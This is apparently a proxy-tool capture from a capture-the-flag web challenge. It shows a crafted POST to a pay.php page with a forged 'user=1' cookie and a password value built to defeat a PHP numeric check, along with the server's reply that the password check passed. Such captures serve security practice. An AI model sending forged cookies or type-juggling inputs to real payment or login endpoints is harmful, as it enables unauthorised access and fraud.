 Send Cancel < > Target: http://7acf574b-f455-4dce-b040-f229cf5e7097.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 7acf574b-f455-4dce-b040-f229cf5e7097.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://7acf574b-f455-4dce-b040-f229cf5e7097.node3.buuoj.cn/
Cookie: user=1
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 31
Content-Type: application/x-www-form-urlencoded
money=100000000&password=404abc
Response
Raw Headers Hex HTML Render
You
must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Nember lenth is
too long</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->